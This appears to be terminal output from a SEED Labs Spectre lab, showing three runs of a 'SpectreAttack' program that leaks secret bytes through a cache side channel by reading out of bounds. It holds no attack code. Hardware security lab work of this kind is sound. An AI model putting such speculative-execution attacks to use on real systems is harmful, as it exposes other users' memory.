 [05/03/23]seed@VM:~/.../Spectre$ ./SpectreAttack
secret: 0x557b4b852008
buffer: 0x557b4b854018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[05/03/23]seed@VM:~/.../Spectre$ ./SpectreAttack
secret: 0x55f42a6c8008
buffer: 0x55f42a6ca018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[05/03/23]seed@VM:~/.../Spectre$ ./SpectreAttack
secret: 0x556d66dfc008
buffer: 0x556d66dfe018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().